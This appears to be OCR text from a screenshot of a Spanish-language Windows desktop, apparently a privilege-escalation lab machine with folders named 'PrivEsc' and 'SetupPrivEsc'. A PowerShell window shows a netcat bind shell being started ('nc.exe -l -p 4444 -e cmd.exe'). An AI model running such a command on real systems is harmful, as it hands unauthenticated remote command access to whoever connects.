 Papelera d
reciclaje
Microsof
Edge
netcat-1.1
Administrador de tareas
Windows PowerShell
Más detalles
Finalizar tarea
Windows PowerShell
PS C:\Users\admin\Desktop\netcat-1.11> .\nc.exe -l -p 4444 -e cmd.exe
(C:)
ir
Vista
?
equipo > Disco local (C:)
Buscar en Disco local (C:)
Nombre
Fecha de modificación
Tipo
Tamaño
Archivos de programa 17/05/2025 01:28 a. m. Carpeta de archivos
Archivos de programa (x86) 03/12/2023 08:47 p. m. Carpeta de archivos
DevTools 31/05/2025 08:54 a. m. Carpeta de archivos
PerfLogs 07/12/2019 03:14 a. m. Carpeta de archivos
PrivEsc 31/05/2025 08:08 a. m. Carpeta de archivos
SetupPrivEsc 17/05/2025 01:27 a. m. Carpeta de archivos
Temp 17/05/2025 01:28 a. m. Carpeta de archivos
Usuarios 17/05/2025 01:29 a. m. Carpeta de archivos
Windows 17/05/2025 01:28 a. m. Carpeta de archivos
Descargas
Documentos
Escritorio
Imágenes
Música
Objetos 3D
Videos
Disco local (C:)
Red
9 elementos 1 elemento seleccionado
Escribe aquí para buscar.
01:40 p. m.
11/02/2026
1